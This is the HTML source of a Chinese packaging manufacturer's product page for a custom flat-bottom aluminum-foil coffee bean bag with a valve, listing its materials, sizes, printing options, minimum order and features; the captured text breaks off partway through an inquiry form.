                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<!--<img src="https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg" alt="">-->
	<img src=" https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg ">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                    <a href="/product-category/order-by-bags" > Order by Bags </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                        
        	<a href="/product-category/stand-up-pouch" > Stand Up Pouch </a> >
            Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0741937001647485810-coffee-bean-bag-with_500.jpeg" class="prdouct_lbox" title="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag">
                            </div>
                            
                                                            <div id="main_img_682" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0772993001647485810-coffee-bean-bag-with_500.jpeg" class="prdouct_lbox"  alt="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag" >
                                </div>
                                                            <div id="main_img_683" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0803767001647485810-coffee-bean-bag-with_500.jpeg" class="prdouct_lbox"  alt="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag" >
                                </div>
                                                            <div id="main_img_684" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0832881001647485810-coffee-bean-bag-with_500.jpeg" class="prdouct_lbox"  alt="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag" src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0741937001647485810-coffee-bean-bag-with_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(682)" id="prod_img_682">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag" src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0772993001647485810-coffee-bean-bag-with_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(683)" id="prod_img_683">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag" src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0803767001647485810-coffee-bean-bag-with_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(684)" id="prod_img_684">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Coffee Bean Bag with Valve Flat Bottom Aluminum Foil Lining Food Bag" src="https://www.parfaitpackaging.com/uploads/images/products/3/5/0832881001647485810-coffee-bean-bag-with_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Coffee Bean Bag With Valve Flat Bottom Aluminum Foil Lining Food Bag</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Item No:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">                </span>P06040005</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Material:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">                </span>PET+AL+PE</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Size/Shape:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">          </span>16&times;26+4cm</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Color: </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                    </span>Custom</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Printing:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                   </span>Gravure printing</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Logo:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                        </span>OEM and ODM are available</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">MOQ:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                      </span>30000pcs</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Delivery Time:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">      </span>10-15days</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Certificate: </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">            </span>FDA, BSCI, ISO9001</span></p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description</h4>
                    <div itemprop="description">
                        <p><table style="margin: 0px; padding: 0px; border-spacing: 0px; border-collapse: separate; background-color: #ffffff; font-family: Lato, sans-serif; width: 847.5px; color: #333333; font-size: 14px; border: unset !important;" border="1">
<tbody style="box-sizing: border-box; margin: 0px; padding: 0px;">
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">White,Black, CMYK or PMS 12 colors (optional).</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Material Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">BOPP, Matte OPP, PET, NY, VMPET, VMCPP, AL, PE, LDPE, HDPE, CPE, kraft paper, PLA, Biodegradable BOPP/CPP and corn starch etc.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Thickness</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">60-180micron</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Printing Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Gravure Printing,screen printing</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Surface Finishing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Glossy, matt , hot stamping, spot UV etc.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Bag Style</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Stand up, side gusset bags,tin tie bags,block bottom gusset,flat pouches,flat bottom bag,zipper sealed...</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Industry Use</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Chocolate, candy,nuts,coffee and tea,snack food, pet food,health and wellness packaging and more...</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">ODM/OEM</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Accepted</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Artwork Formats</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">PDF , AI, EPS, Gif etc in 300 dpi</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Customization</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Color/Size/Printing/Logo/bag types are all available for customization.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Packing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">100 pcs per block,2000bags in a case or per customer request</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Features</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;">
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Water proof/ Moisure proof/Brand customization/3 layer/Strong Sealing;</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Designed with two cut-outs on the sides for easy opening;</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Able to prevent oxygen from combining with ultraviolet rays, so it slows fat oxidation;</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Food Grade Material &amp; food grade soy Ink, Eco-friendly Packaging.</span></p>
</td>
</tr>
</tbody>
</table></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/7/9/0678953001640337059-emoji-kraft-paper-ba_200.jpeg"  alt="Emoji Kraft Paper Bag Cookie Chocolate Candy Bag" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">Emoji Kraft Paper Bag Cookie Chocolate Candy Bag</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/0/6/0797511001640338030-unicorn-kraft-paper_200.jpeg"  alt="Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/8/0947745001640340156-custom-logo-printed_200.jpeg"  alt="Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/4/0554324001640340414-custom-kraft-paper-p_200.jpeg"  alt="Custom Kraft Paper Paper Bags with Twisted Paper Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">Custom Kraft Paper Paper Bags with Twisted Paper Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>








		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ff">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-logo">
			            <a href="/"><img src="/images/footer-logo.png"></a>
			        </div>
			       <div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p><span id="E308">Shenzhen Parfait Industry Co., Ltd is an affiliated company of&nbsp;</span><span id="E313">HONGYE PRINTING &amp; PACKAGING FACTORY&nbsp;which is a </span><span id="E314">one-stop packaging solution provider and manufacturer, it has been committed to providing customers with a full range of high-quality custom-made packaging products since its establishment in 2014 years.</span></p>
					     
				 	    
				 	</p>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/emails1.png"><a href="mailto:info@parfaitvip.com">info@parfaitvip.com</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/phonesss.png"><a href="tel:+86 -755- 8228-6976">+86 -755- 8228-6976</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/callsss.png"><a href="tel:+86-150-1383-3970">+86-150-1383-3970</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/locations.png"><p>Factory Address: No. 35, Nanfang Road, Beizha, Humen Town, Dongguan City, Guangdong Province, China.</p></li>
				 	    </div>
				 	</div>
				 </div>   
			   </div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/services">Services</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>Our Products</h4>
                        
                        <ul class="services-ull">
                            
                            
                                                        
                                                        
                            <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-paper">Order by Paper</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-boxes">Order by Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-labels-stickers">Order by Labels &amp; Stickers</a></li>
                            
                                                        
                  
                           
                        </ul>
                     </div>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>COMPLIANCE</h4>
                        
                        <ul class="services-compliance">
                            <p class="shexen"> Parfait Industry is committed to delivering manufacturing excellence</p>
                           <li><a href="javascript:;"><img src="/images/fscs.png" class="img-responsive"></a></li>
                            <li><a href="javascript:;"><img src="/images/iso.png" class="img-responsive"></a></li>
                        </ul>
                     </div>
                  </div>
                  
                  
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
			    
			    <div class="ab-ft">    
			     
			     <h4>Subscribe for newsletter</h4>
			     
			     <!--<p class="news-news">Subscribe for newsletter</p>-->

<div class="email-subs">
    
                    <form id='form3' method="post" action="https://www.parfaitpackaging.com/subscribe-newsletter"  autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Enter your email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Submit</button>
						
						
					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		  <div class="col-md-12 col-xs-12">
		    
		  <p class="asdaszxc">All Right Reserved © 2026 <a href="/">Shenzhen Parfait Industry Co.,Ltd </a></p>
		 </div>
		 
		 	
		 
		 </div>
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="8yiQY6r7Xud1oRs16FcOF0AKV1xFqIkHglgQXhmo">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
